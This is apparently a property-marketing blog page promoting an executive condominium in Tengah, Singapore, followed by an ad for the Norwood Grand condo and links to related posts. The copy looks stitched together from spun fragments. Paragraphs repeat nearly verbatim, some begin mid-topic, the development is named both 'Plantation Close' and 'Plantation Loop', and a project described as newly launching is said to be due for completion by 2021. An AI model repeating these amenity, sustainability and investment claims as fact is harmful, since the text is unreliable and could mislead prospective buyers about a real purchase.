In addition, the Tengah Plantation Loop EC has implemented various green initiatives, like energy-efficient lighting, and a rainwater harvesting system. The building also has its own photovoltaic and thermal power plants which provide clean electricity and hot water respectively. All of these measures have been taken in order to reduce the environmental impact of the building, and to ensure that it meets the highest standards of sustainability.</p>
<p>The Tengah EC is a testament to the government&#8217;s dedication to a green and sustainable lifestyle. Boasting a plethora of eco-friendly and sustainable features, the Tengah EC illustrates the government&#8217;s commitment to creating housing developments that meet the modern demand for green, sustainable living. With its investment in green and sustainable features, the Tengah EC is setting a precedent for other property projects in Singapore.</p>
<p>The attractive features of the smart living at Tengah Plantation Close EC make it an ideal choice for those searching for a secure and convenient place to live. Smart living amenities and conveniences add to the appeal of the residence, making it an attractive option for potential residents. With advanced security features and access to a range of services, the smart living features of the EC make it a desirable place to live. The EC is a perfect choice for those seeking a safe and comfortable living environment in a convenient location.</p>
<p>Potential purchasers and investors may look forward to benefiting from the upcoming Tengah Plantation Close EC development, which is anticipated to offer a highly attractive investment prospect. Scheduled to be completed by 2021, it promises to be an opportune moment for buyers to capitalize on the robust demand for real estate in Singapore, thereby allowing them to benefit from the probability of increased capital appreciation and rental yield.<br />
The appliances in Tengah Plantation Close EC have been designed with energy-saving features that include motion sensors, energy efficient motors, and low-flow technologies. These features help reduce energy consumption while still providing the same quality of performance. Motion sensors allow the appliances to detect when a person is present, and adjust their power usage accordingly. Additionally, energy efficient motors are used to ensure optimal performance while consuming the least amount of electricity possible. Lastly, low-flow technologies reduce the amount of water used when running appliances. By combining all of these features, the appliances at Tengah Plantation Close EC are designed to be both energy efficient and cost-effective.</p>
<p>The energy-saving appliances at Tengah Plantation Close EC are designed to reduce power consumption and resource usage such as water, helping to lower the overall costs of utilities and the condominium&#8217;s carbon footprint. The appliances in Tengah Plantation Close EC are equipped with features like motion sensors, energy efficient motors, and low-flow technologies which help keep energy consumption at a minimum while maintaining levels of performance. Motion sensors identify when someone is present and adjust power output accordingly, while energy-efficient motors ensure optimal performance is achieved with minimal electricity use. Furthermore, low-flow technologies reduce the amount of water required for appliance operation. By taking advantage of these features, the appliances in Tengah Plantation Close EC are designed to provide cost-effective, energy-saving solutions.<br />
In addition, the mall also has a number of services, including banks, medical clinics, beauty salons, and travel agencies. West Mall provides a great shopping experience for all. It is a convenient location for residents of Tengah Plantation Loop EC to get everything they need. With its wide variety of shops and services, West Mall is sure to become a popular spot for locals to visit.<br />
In addition, all rainwater runoff is collected and managed to reduce water wastage.</p>
<p>The Tengah Plantation Loop EC features many green and sustainable designs to set it apart from other ECs. The building was constructed to maximize natural light and ventilation with the inclusion of sky gardens and sky courts. This allows for ample natural light to enter the building as well as creating a pleasant and comfortable atmosphere. In addition, all rain water runoff is collected and managed to prevent water wastage.</p>
<p>Parcel A at Tengah Plantation provides a plethora of lifestyle amenities, including a store, food court, and childcare facility. Residents are further privileged with the availability of a shuttle bus service that traverses throughout the locality.</p>
<p>Tengah Plantation Close EC provides luxurious amenities that ensure residents experience a high-end lifestyle. Luxurious features such as designer kitchens, marble flooring, as well as high-end appliances are available. Residents can even take advantage of exclusive features like a private garden, private balconies, and a car park with direct access to the development.</p>
<p>The Jurong East Shopping Mall located in proximity to Tengah Plantation Close EC is a great attraction for the EC residents. This mall nearby Parcel A of Plantation Close offers a collection of stores and restaurants as well as a cinema. Besides, other nearby sights of interest include the Jurong Bird Park, the Science Centre, and the Chinese and Japanese Gardens.</p>
<p>The URA is looking to bolster the facilities in Jurong by constructing new infrastructure to cater to the increased activities and population. This will involve the building of new roads, public transport links, and other amenities such as schools, hospitals and parks. They are also looking to revitalize existing industrial and commercial buildings in order to provide more space for businesses and leisure. The URA is working towards developing a vibrant and thriving community in Jurong.</p>
<p>Set in the heart of Tengah, Singapore, Tengah Plantation Close EC is a brand-new executive condominium boasting a range of advanced features. These include a digital gate for secure access, energy efficient domestic appliances, a smart home system to manage your devices and a clever car parking system. All these features make Tengah Plantation Close EC stand out amongst other condominiums in the region.</p>
<p>The launch of the new Tengah Plantation Close Executive Condominium (EC) is anticipated to be a major stimulant for the growth and development of Tengah Town. The new EC development is expected to draw an increased demand for property in the town, coupled with a wide variety of amenities and services. This, in turn, gives potential purchasers and speculators an attractive opportunity to take advantage of the possible capital appreciation and rental yields.<br />
The building also has solar systems installed to reduce reliance on external energy sources.</p>
<p>The Tengah Plantation Loop EC has been designed with a focus on energy efficiency, with energy-efficient appliances and materials utilized in its construction. To further reduce consumption, water-efficient fixtures and fittings have been implemented. In order to reduce reliance on external sources of energy, solar systems have been installed for the building. Consequently, energy and water consumption of the Tengah Plantation Loop EC have been minimized.</p>
<p>Norwood Grand, located on Champions Way in Woodlands, is a highly anticipated new condo project by City Developments Limited. This luxurious residential development boasts an ideal location, with easy access to various amenities such as shopping malls, schools, and parks. With its modern and sophisticated design, Norwood Grand offers a stylish and comfortable living experience for its residents. The condo features a range of top-notch facilities, including a swimming pool, gym, and landscaped gardens. Additionally, with the excellence and track record of City Developments Limited, residents can expect nothing less than the best in terms of quality and service. Discover a new level of luxury living at Norwood Grand. Learn more about this exquisite development at <a href="https://www.norwoodgrandcondo.com.sg/">Norwood Grand</a>.</p>
			</div>
							<div class="music-blog-standard-post_post-meta text-center">
									</div>
					</div>
	</div>

</article>
<!-- #post-54-->

				<div class="d-flex single-post-navigation justify-content-between">
											<div class="previous-post">
														<div class="postarrow">
								<a href="https://www.marionberrystyle.com/the-orchard-boulevard-condo-gls-close-proximity-to-international-schools-shopping-malls-local-attractions-and-medical-facilities/">
									<i class="fa fa-long-arrow-left"></i>Previous Post								</a>
							</div>
							<a href="https://www.marionberrystyle.com/the-orchard-boulevard-condo-gls-close-proximity-to-international-schools-shopping-malls-local-attractions-and-medical-facilities/" rel="prev">The Orchard Boulevard Condo GLS: Close Proximity to International Schools, Shopping Malls, Local Attractions, and Medical Facilities</a>						</div>
										<div class="next-post">
												<div class="postarrow">
							<a href="https://www.marionberrystyle.com/kwek-from-cdl-underlines-benefits-of-location-for-lumina-grand-ec-510-unit-development-close-to-tengah-new-town-and-jurong-lake-district/">
								Next Post<i class="fa fa-long-arrow-right"></i>
							</a>
						</div>
						<a href="https://www.marionberrystyle.com/kwek-from-cdl-underlines-benefits-of-location-for-lumina-grand-ec-510-unit-development-close-to-tengah-new-town-and-jurong-lake-district/" rel="next">Kwek from CDL Underlines Benefits of Location for Lumina Grand EC: 510-Unit Development Close to Tengah New Town and Jurong Lake District</a>					</div>
									</div>
									<div class="post-author">
						<div class="d-block d-md-flex align-items-center">
							<div class="author-image">
								<img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>							</div>
							<div class="author-about">
								<h4>marionstyle</h4>
								<p></p>
							</div>
						</div>
					</div>
				<div class="related-post-wrapper">        <div class="recommended-post-section mt-5 mb-5">
			<h4 class="related-post-title text-center">Recommended Posts</h4>
        	<div class="related-post-slider row">                   <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-124" class="music-blog-standard-post post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2025/09/The-Irresistible-Allure-of-a-New-Condo-Exploring-the-Rental-Premium-and-Perks-of-Modern-Living-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="The Irresistible Allure of a New Condo Exploring the Rental Premium and Perks of Modern Living" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2025/09/The-Irresistible-Allure-of-a-New-Condo-Exploring-the-Rental-Premium-and-Perks-of-Modern-Living-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2025/09/The-Irresistible-Allure-of-a-New-Condo-Exploring-the-Rental-Premium-and-Perks-of-Modern-Living-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/the-irresistible-allure-of-a-new-condo-exploring-the-rental-premium-and-perks-of-modern-living/"><h3>The Irresistible Allure of a New Condo Exploring the Rental Premium and Perks of Modern Living</h3></a>
                                        <p>New condo developments offer a wide range of desirable lifestyle features, such as state-of-the-art gyms equipped with the latest equipment, fun-filled children&#8217;s playgrounds, inviting BBQ pavilions, and even convenient concierge services. These sought-after amenities are highly valued by both homeowners and renters alike, and are not typically found in older developments with limited land space [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/the-irresistible-allure-of-a-new-condo-exploring-the-rental-premium-and-perks-of-modern-living/" rel="bookmark"><time class="entry-date published" datetime="2025-09-24T07:01:36+00:00">September 24, 2025</time><time class="updated" datetime="2025-09-24T07:01:48+00:00">September 24, 2025</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-124 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-120" class="music-blog-standard-post post-120 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/12/Discovering-Balestier-Road-A-Culinary-Journey-through-History-at-The-Orie-Condo-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="Discovering Balestier Road A Culinary Journey through History at The Orie Condo" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/12/Discovering-Balestier-Road-A-Culinary-Journey-through-History-at-The-Orie-Condo-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/12/Discovering-Balestier-Road-A-Culinary-Journey-through-History-at-The-Orie-Condo-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/discovering-balestier-road-a-culinary-journey-through-history-at-the-orie-condo/"><h3>Discovering Balestier Road A Culinary Journey through History at The Orie Condo</h3></a>
                                        <p>Nestled in the established Toa Payoh neighborhood of Singapore, The Orie Condo stands out for its lavish living spaces, top-notch connectivity, and convenient access to reputable educational institutions. This makes it the perfect choice for families seeking both luxurious living and academic excellence for their children. Surrounded by a plethora of primary, secondary, and tertiary [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/discovering-balestier-road-a-culinary-journey-through-history-at-the-orie-condo/" rel="bookmark"><time class="entry-date published" datetime="2024-12-06T07:23:09+00:00">December 6, 2024</time><time class="updated" datetime="2024-12-06T07:23:27+00:00">December 6, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-120 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-116" class="music-blog-standard-post post-116 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/09/Transforming-Tengah-The-URA-Master-Plan-and-Novo-Place-Hoi-Hups-Comprehensive-Amenities-for-All-in-One-Living--1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/09/Transforming-Tengah-The-URA-Master-Plan-and-Novo-Place-Hoi-Hups-Comprehensive-Amenities-for-All-in-One-Living--1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/09/Transforming-Tengah-The-URA-Master-Plan-and-Novo-Place-Hoi-Hups-Comprehensive-Amenities-for-All-in-One-Living--770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/transforming-tengah-the-ura-master-plan-and-novo-place-hoi-hups-comprehensive-amenities-for-all-in-one-living/"><h3>Transforming Tengah The URA Master Plan and Novo Place Hoi Hup&#8217;s Comprehensive Amenities for All-in-One Living</h3></a>
                                        <p>Located right beside JEM, Westgate presents a well-rounded shopping atmosphere with a touch of sophistication. Geared towards families, this mall boasts a diverse array of fashion, home, and lifestyle stores. A standout feature of Westgate is its imaginatively-designed outdoor playground on the rooftop, a hit among parents with young ones. What&#8217;s more, the mall seamlessly [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/transforming-tengah-the-ura-master-plan-and-novo-place-hoi-hups-comprehensive-amenities-for-all-in-one-living/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T13:37:06+00:00">September 20, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-116 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-112" class="music-blog-standard-post post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/09/Bagnall-Haus-Roxy-Pacific-Holdings-A-Modern-Oasis-of-Luxury-Convenience-and-Variety-in-the-Heart-of-Bedok-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/09/Bagnall-Haus-Roxy-Pacific-Holdings-A-Modern-Oasis-of-Luxury-Convenience-and-Variety-in-the-Heart-of-Bedok-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/09/Bagnall-Haus-Roxy-Pacific-Holdings-A-Modern-Oasis-of-Luxury-Convenience-and-Variety-in-the-Heart-of-Bedok-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/bagnall-haus-roxy-pacific-holdings-a-modern-oasis-of-luxury-convenience-and-variety-in-the-heart-of-bedok/"><h3>Bagnall Haus Roxy Pacific Holdings A Modern Oasis of Luxury, Convenience, and Variety in the Heart of Bedok</h3></a>
                                        <p>The Master Plan, spearheaded by Bagnall Haus Roxy Pacific Holdings, has a primary focus on modernization. As a result, older buildings and public spaces in the East Coast area will undergo revitalization, providing them with a new lease on life. This rejuvenation not only enhances the aesthetic appeal of the neighborhood but also improves the [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/bagnall-haus-roxy-pacific-holdings-a-modern-oasis-of-luxury-convenience-and-variety-in-the-heart-of-bedok/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-02T03:07:50+00:00">September 2, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-112 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-108" class="music-blog-standard-post post-108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/07/Nurturing-Well-Rounded-Leaders-Exploring-Junyuan-Secondarys-Niche-Programs-with-Aurelle-of-Tampines-Street-62-EC-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/07/Nurturing-Well-Rounded-Leaders-Exploring-Junyuan-Secondarys-Niche-Programs-with-Aurelle-of-Tampines-Street-62-EC-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/07/Nurturing-Well-Rounded-Leaders-Exploring-Junyuan-Secondarys-Niche-Programs-with-Aurelle-of-Tampines-Street-62-EC-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/nurturing-well-rounded-leaders-exploring-junyuan-secondarys-niche-programs-with-aurelle-of-tampines-street-62-ec/"><h3>Nurturing Well-Rounded Leaders Exploring Junyuan Secondary&#8217;s Niche Programs with Aurelle of Tampines Street 62 EC</h3></a>
                                        <p>. Aurelle of Tampines EC, located strategically near the bustling shopping centers and diverse dining options in Tampines, greatly enhances the quality of life for its inhabitants. This development not only offers convenience, but also a dynamic and lively lifestyle that is unrivaled. Whether you are a shopaholic, a food enthusiast, or someone who values [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/nurturing-well-rounded-leaders-exploring-junyuan-secondarys-niche-programs-with-aurelle-of-tampines-street-62-ec/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-31T07:03:30+00:00">July 31, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-108 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-94" class="music-blog-standard-post post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/05/Discover-the-Perfect-Placement-for-Your-Sofa-Norwoods-Grand-Champions-Way-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/05/Discover-the-Perfect-Placement-for-Your-Sofa-Norwoods-Grand-Champions-Way-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/05/Discover-the-Perfect-Placement-for-Your-Sofa-Norwoods-Grand-Champions-Way-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/discover-the-perfect-placement-for-your-sofa-norwoods-grand-champions-way/"><h3>Discover the Perfect Placement for Your Sofa Norwood&#8217;s Grand Champions Way</h3></a>
                                        <p>Located just moments away from Norwood Grand Champions Way, Causeway Point in Singapore is among the largest shopping malls in the country. Boasting over 250 stores, this bustling mall offers a diverse range of products, including fashion, electronics, home furnishings, and more. Popular anchor stores like Metro, Uniqlo, and Bagus Food Court cater to the [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/discover-the-perfect-placement-for-your-sofa-norwoods-grand-champions-way/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-10T12:23:58+00:00">May 10, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-94 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-88" class="music-blog-standard-post post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2024/01/Discover-the-Park-Hill-Beauty-World-Exploring-the-Prestigious-National-University-of-Singapores-Diverse-Programs-and-Exceptional-Academic-Standards-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2024/01/Discover-the-Park-Hill-Beauty-World-Exploring-the-Prestigious-National-University-of-Singapores-Diverse-Programs-and-Exceptional-Academic-Standards-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2024/01/Discover-the-Park-Hill-Beauty-World-Exploring-the-Prestigious-National-University-of-Singapores-Diverse-Programs-and-Exceptional-Academic-Standards-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/discover-the-park-hill-beauty-world-exploring-the-prestigious-national-university-of-singapores-diverse-programs-and-exceptional-academic-standards/"><h3>Discover the Park Hill Beauty World: Exploring the Prestigious National University of Singapore&#8217;s Diverse Programs and Exceptional Academic Standards</h3></a>
                                        <p>Moreover, its location in close proximity to the bustling Park Hill Beauty World offers students an ideal balance between academic and leisure activities. Whether hiking along the trails of Park Hill or exploring the beauty and excitement of Park Hill Beauty World, NUS students have endless opportunities to relax and unwind after a day of [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/discover-the-park-hill-beauty-world-exploring-the-prestigious-national-university-of-singapores-diverse-programs-and-exceptional-academic-standards/" rel="bookmark"><time class="entry-date published" datetime="2024-01-30T14:26:54+00:00">January 30, 2024</time><time class="updated" datetime="2024-01-31T01:26:47+00:00">January 31, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-88 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-78" class="music-blog-standard-post post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/11/HLG-A-Global-Conglomerate-of-Over-35000-Staff-Lentor-Mansion-Lentor-Gardens-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/11/HLG-A-Global-Conglomerate-of-Over-35000-Staff-Lentor-Mansion-Lentor-Gardens-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/11/HLG-A-Global-Conglomerate-of-Over-35000-Staff-Lentor-Mansion-Lentor-Gardens-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/hlg-a-global-conglomerate-of-over-35000-staff-lentor-mansion-lentor-gardens/"><h3>HLG: A Global Conglomerate of Over 35,000 Staff &#8211; Lentor Mansion Lentor Gardens</h3></a>
                                        <p>In a move to expand its foothold in Singapore, Lentor Mansion Lentor Gardens.HLG has acquired a property known affectionately as &#8216;Lentor Mansion&#8217;. Comprised of well-maintained gardens and luxurious homes, Lentor Mansion and Garden offers residents a beautiful experience. With extensive facilities, residents can enjoy wide-ranging amenities such as swimming pools, tennis courts, fitness centers, clubhouses, [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/hlg-a-global-conglomerate-of-over-35000-staff-lentor-mansion-lentor-gardens/" rel="bookmark"><time class="entry-date published" datetime="2023-12-15T15:00:25+00:00">December 15, 2023</time><time class="updated" datetime="2023-12-26T10:28:09+00:00">December 26, 2023</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-78 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-82" class="music-blog-standard-post post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
